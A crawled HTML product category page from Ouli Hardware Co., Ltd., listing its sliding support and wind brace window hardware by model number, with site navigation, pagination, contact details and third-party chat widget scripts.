

--- FILE ---
content_type: text/html
request_url: http://cnouli.cn/category124.htm
body_size: 3392
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Ouli Hardware Co., Ltd.（欧力五金有限公司）- We are an enterprise with more than 20 years of experience in the production of door and window hardware. U-PVC, heat insulation broken bridge doors and windows, aluminum, curtain door and window hardware accessories such as open windows, upper, middle and lower hanging windows, sliding doors and windows, etc." />
<meta name="keywords" content="欧力五金,OULI五金" />
<title>Sliding support series-Ouli Hardware Co., Ltd.</title>
<link rel="stylesheet" type="text/css" href="/Templates/template3_en/style/css.css" />
<script language="javascript" src="/Templates/template3_en/style/jquery.js"></script>
</head>
<!--[if IE 6]>
<script type="text/javascript" src="/Templates/template3_en/style/png.js"></script>
<script type="text/javascript">
	nsz.fix('body img');
</script>
<![endif]-->
<body>
<div id="header">
	<div id="top">
<a href="/"><img src="/Templates/template3_en/style/000.jpg"/></a><h1>OULI  欧力五金</h1>
	</div>
	<div id="head_bottom">
		<div id="bot">
			<div id="nav">
							<ul>
				<li><a href="/">Home</a></li>
									<li><a href="/page86.htm">About</a></li>
									<li><a href="/category87.htm">Product</a></li>
									<li><a href="/category88.htm">News</a></li>
									<li><a href="/category89.htm">Case</a></li>
									<li><a href="/page90.htm">Feedback</a></li>
									<li><a href="/page91.htm">Contact</a></li>
									<li><a href="/page92.htm">Join</a></li>
									<li><a href="/cn/">CN</a></li>
								</ul>
			</pk>
			</div>
			<div id="search">
				<form action="/index.php/content/Search" method="get">
					<table cellpadding="0" cellspacing="0">
						<tbody>
							<tr>
								<td><input id="input" maxlength="150" name="query" onfocus="this.value=''" placeholder="search something..." size="35">
								<input value="search" type="image" src="/Templates/template3_en/style/search.jpg" id="sear"/>
								<input type="hidden" value="2" name="siteId">
								<input type="hidden" value="4" name="modelId">
								</td>
							</tr>
						</tbody>
					</table>
				</form>
			</div>
		</div>
	</div>
</div>
<div id="ban"></div><div id="wrapper">
	<div id="contain">
		<div id="left">
	<div id="pro_left">
		<h2>Category</h2>
		<script type=text/javascript>  
		<!--   
		var LastLeftID = "";   
		  
		function DoMenu(emid){   
			var obj = document.getElementById(emid);    
			obj.className = (obj.className.toLowerCase() == "expanded"?"collapsed":"expanded");   
			if((LastLeftID!="")&&(emid!=LastLeftID)){   
				document.getElementById(LastLeftID).className = "collapsed";   
			}   
				LastLeftID = emid;   
		}   
		-->  
		</script> 
		<dl class="category">
												<dd class="dalei"><a href="/category96.htm"  onmouseover="DoMenu('ChildMenu96')">Door and window hardware push storage configuration</a>
											<ul class="collapsed"  id="ChildMenu96">
															<li class="xiala"><a href="/category97.htm" title="Aluminum alloy door configuration">Aluminum alloy ...</a></li>
															<li class="xiala"><a href="/category98.htm" title="Aluminum alloy inner opening and inner inverted configuration">Aluminum alloy ...</a></li>
															<li class="xiala"><a href="/category99.htm" title="Aluminium inner casement configuration">Aluminium inner...</a></li>
															<li class="xiala"><a href="/category100.htm" title="Aluminium outside casement configuration">Aluminium outsid...</a></li>
															<li class="xiala"><a href="/category101.htm" title="Aluminium-wood inner opening and inner inverted configuration">Aluminium-wood i...</a></li>
															<li class="xiala"><a href="/category102.htm" title="Curtain wall hanging window configuration">Curtain wall ha...</a></li>
															<li class="xiala"><a href="/category103.htm" title="Plastic steel inward opening and inner pouring configuration">Plastic steel i...</a></li>
															<li class="xiala"><a href="/category104.htm" title="Plastic steel flat inward opening configuration">Plastic steel f...</a></li>
															<li class="xiala"><a href="/category105.htm" title="Plastic-steel overhang configuration">Plastic-steel ov...</a></li>
															<li class="xiala"><a href="/category106.htm" title="Push-pull series configuration">Push-pull series configuration</a></li>
													</ul>
					
					</dd>
									<dd class="dalei"><a href="/category107.htm"  onmouseover="DoMenu('ChildMenu107')">Home improvement products</a>
											<ul class="collapsed"  id="ChildMenu107">
															<li class="xiala"><a href="/category133.htm" title="Transmission rod series">Transmission rod series</a></li>
															<li class="xiala"><a href="/category134.htm" title="Hinge series">Hinge series</a></li>
															<li class="xiala"><a href="/category135.htm" title="Jiazi square steel handle series">Jiazi square st...</a></li>
															<li class="xiala"><a href="/category136.htm" title="Jiazi inner opening fork handle series">Jiazi inner ope...</a></li>
															<li class="xiala"><a href="/category137.htm" title="Jane Europe two-color handle series">Jane Europe two...</a></li>
															<li class="xiala"><a href="/category138.htm" title="Jane Europe crooked handle series">Jane Europe cro...</a></li>
															<li class="xiala"><a href="/category139.htm" title="Hinge series">Hinge series</a></li>
															<li class="xiala"><a href="/category140.htm" title="Door lock series">Door lock series</a></li>
															<li class="xiala"><a href="/category141.htm" title="Accessories Series">Accessories Series</a></li>
															<li class="xiala"><a href="/category142.htm" title="Lock box series">Lock box series</a></li>
															<li class="xiala"><a href="/category143.htm" title="Crooked handle series">Crooked handle series</a></li>
															<li class="xiala"><a href="/category144.htm" title="Oxidation handle series">Oxidation handle series</a></li>
															<li class="xiala"><a href="/category145.htm" title="Bullet square steel handle series">Bullet square s...</a></li>
													</ul>
					
					</dd>
									<dd class="dalei"><a href="/category108.htm"  onmouseover="DoMenu('ChildMenu108')">Aluminum alloy hardware accessories</a>
											<ul class="collapsed"  id="ChildMenu108">
															<li class="xiala"><a href="/category122.htm" title="Transmission lock box">Transmission lock box</a></li>
															<li class="xiala"><a href="/category123.htm" title="door latch">door latch</a></li>
															<li class="xiala"><a href="/category124.htm" title="Sliding support series">Sliding support series</a></li>
															<li class="xiala"><a href="/category125.htm" title="pulley">pulley</a></li>
															<li class="xiala"><a href="/category126.htm" title="Aluminum alloy hinge">Aluminum alloy hinge</a></li>
															<li class="xiala"><a href="/category127.htm" title="Aluminum alloy invisible hinge">Aluminum alloy invisible hinge</a></li>
															<li class="xiala"><a href="/category128.htm" title="Door lock series">Door lock series</a></li>
															<li class="xiala"><a href="/category129.htm" title="push and pull">push and pull</a></li>
															<li class="xiala"><a href="/category130.htm" title="crescent lock">crescent lock</a></li>
															<li class="xiala"><a href="/category131.htm" title="handle">handle</a></li>
															<li class="xiala"><a href="/category132.htm" title="door buckle">door buckle</a></li>
													</ul>
					
					</dd>
									<dd class="dalei"><a href="/category109.htm"  onmouseover="DoMenu('ChildMenu109')">Plastic steel hardware accessories</a>
											<ul class="collapsed"  id="ChildMenu109">
															<li class="xiala"><a href="/category114.htm" title="Actuator series">Actuator series</a></li>
															<li class="xiala"><a href="/category115.htm" title="Corner hinge series">Corner hinge series</a></li>
															<li class="xiala"><a href="/category116.htm" title="Plastic steel hinge series">Plastic steel hinge series</a></li>
															<li class="xiala"><a href="/category117.htm" title="Plastic steel pulley series">Plastic steel pulley series</a></li>
															<li class="xiala"><a href="/category118.htm" title="Plastic steel door lock series">Plastic steel door lock series</a></li>
															<li class="xiala"><a href="/category119.htm" title="Plastic steel invisible hinge">Plastic steel invisible hinge</a></li>
															<li class="xiala"><a href="/category120.htm" title="Plastic steel handle series">Plastic steel handle series</a></li>
															<li class="xiala"><a href="/category121.htm" title="Crescent lock series">Crescent lock series</a></li>
													</ul>
					
					</dd>
									<dd class="dalei"><a href="/category110.htm"  onmouseover="DoMenu('ChildMenu110')">Accessories Series</a>
											<ul class="collapsed"  id="ChildMenu110">
															<li class="xiala"><a href="/category111.htm" title="Transmission aluminum strip">Transmission aluminum strip</a></li>
															<li class="xiala"><a href="/category112.htm" title="Connector configuration">Connector configuration</a></li>
															<li class="xiala"><a href="/category113.htm" title="Accessories">Accessories</a></li>
													</ul>
					
					</dd>
							
		</dl>
	</div>
</div>		<div id="middle">
			<div id="location"><p>current location:<a href="/">Home</a> 》 <a href=""></a> 》 <a href="/category124.htm">Sliding support series</a></p><h1>Sliding support series</h1></div>
			<div id="allpro">
							<ul>
										<li><a href="/content124-541.htm" title="Single point telescopic support series OL-CS088"><img src="/thumb/20150605/142753551094_227-165.jpg" width="227" height="165" alt="Single point telescopic support series OL-CS088"/><h3>Single point telescopic ...</h3><p>Single point telescopic support series OL-CS088</p></a>
					</li>
										<li><a href="/content124-540.htm" title="Positioning wind support (with knob) series (13.5) OL-FC091"><img src="/thumb/20150605/142734141494_227-165.jpg" width="227" height="165" alt="Positioning wind support (with knob) series (13.5) OL-FC091"/><h3>Positioning wind support...</h3><p>Positioning wind support (with knob) series (13.5) OL-FC091</p></a>
					</li>
										<li><a href="/content124-539.htm" title="Multi-point telescopic support series OL-CS089"><img src="/thumb/20150605/142710062210_227-165.jpg" width="227" height="165" alt="Multi-point telescopic support series OL-CS089"/><h3>Multi-point telescopic su...</h3><p>Multi-point telescopic support series OL-CS089</p></a>
					</li>
										<li><a href="/content124-538.htm" title="sliding brace"><img src="/thumb/20150605/142652227255_227-165.jpg" width="227" height="165" alt="sliding brace"/><h3>sliding brace</h3><p>sliding brace</p></a>
					</li>
										<li><a href="/content124-537.htm" title="European standard limit wind support series (B type) OL-FC087"><img src="/thumb/20150605/142634297461_227-165.jpg" width="227" height="165" alt="European standard limit wind support series (B type) OL-FC087"/><h3>European standard limit ...</h3><p>European standard limit wind support series (B type) OL-FC087</p></a>
					</li>
										<li><a href="/content124-536.htm" title="Flat sliding support OL-PHC84"><img src="/thumb/20150605/142610487497_227-165.jpg" width="227" height="165" alt="Flat sliding support OL-PHC84"/><h3>Flat sliding support OL-PHC84</h3><p>Flat sliding support OL-PHC84</p></a>
					</li>
										<li><a href="/content124-535.htm" title="Flat sliding support OL-PHC85"><img src="/thumb/20150605/142546070846_227-165.jpg" width="227" height="165" alt="Flat sliding support OL-PHC85"/><h3>Flat sliding support OL-PHC85</h3><p>Flat sliding support OL-PHC85</p></a>
					</li>
										<li><a href="/content124-534.htm" title="Sliding window hinge series OL-PHC086"><img src="/thumb/20150605/142524834588_227-165.jpg" width="227" height="165" alt="Sliding window hinge series OL-PHC086"/><h3>Sliding window hinge series OL-PHC086</h3><p>Sliding window hinge series OL-PHC086</p></a>
					</li>
										<li><a href="/content124-533.htm" title="Upper suspension sliding support OL-SHC83"><img src="/thumb/20150605/142502765177_227-165.jpg" width="227" height="165" alt="Upper suspension sliding support OL-SHC83"/><h3>Upper suspension sliding support OL-SHC83</h3><p>Upper suspension sliding support OL-SHC83</p></a>
					</li>
									</ul>
				<div class="page">
					<span>in 1&nbsp;/&nbsp;2 page</span>
					<span>
						<a href="/category124.htm">Home</a>
					</span>
					<span>
						<a href="/category124-1.htm">previous</a>
					</lspani>
										<span>
						<a href="/category124-1.htm">1</a>
					</span>
										<span>
						<a href="/category124-2.htm">2</a>
					</span>
										<span>
						<a href="/category124-2.htm">next</a>
					</span>
					<span>
						<a href="/category124-2.htm">end</a>
					</span>
					<span id="all-page">total 10 </span>
				</div>
			
			</div>
		</div>
	</div>
</div>
<div id="footer">
	<div id="foot">
		<p>
						<a href="/">Home</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/page86.htm">About</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category87.htm">Product</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category88.htm">News</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category89.htm">Case</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/page90.htm">Feedback</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/page91.htm">Contact</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/page92.htm">Join</a>
				&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/cn/">CN</a>
							</pk>
		<br/>
		Copy Right @2015&nbsp;&nbsp;Ouli Hardware Co., Ltd.&nbsp;&nbsp;All rights reserved. <a href="/sitemap.xml" target="_blank">sitemap</a>
		<br/>友情链接:</p>
	</div>
</div>
<div id="float_left">
	<table cellpadding="0" cellspacing="0" align="center" width="100%">
		<tr>
			<td height="131" align="center"><img src="/Templates/template3_en/style/pic03.jpg" /></td>
		</tr>
		<tr>
			<td height="49" align="center"><span class="title">Technical Support:</span><a href="http://wpa.qq.com/msgrd?v=3&uin=286691618&site=qq&menu=yes" target="blank" rel="nofollow"><img src="/Templates/template3_en/style/QQ.jpg" /></a></td>
		</tr>
		<tr>
			<td height="49" align="center"><span class="title">Foreign trade sales:</span><a href="http://wpa.qq.com/msgrd?v=3&uin=286691618&site=qq&menu=yes" target="blank" rel="nofollow"><img src="/Templates/template3_en/style/QQ.jpg" /></a></td>
		</tr>
		<tr>
			<td height="49" align="center"><span class="title">Domestic sales:</span><a href="http://wpa.qq.com/msgrd?v=3&uin=286691618&site=qq&menu=yes" target="blank" rel="nofollow"><img src="/Templates/template3_en/style/QQ.jpg" /></a></td>
		</tr>
		<tr>
			<td height="60" align="center"><span id="tel_name">National service hotline:</span><br/><span id="tel_num">86-13968980866</span></td>
		</tr>
<tr>
			<td height="100" align="center"><img src="/Templates/template3_en/style/erwm.jpg"><br />Wechat QR code</td>
		</tr>
	</table>
</div>
<!-- lian Code -->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!-- End lian Code --></body>
</html>
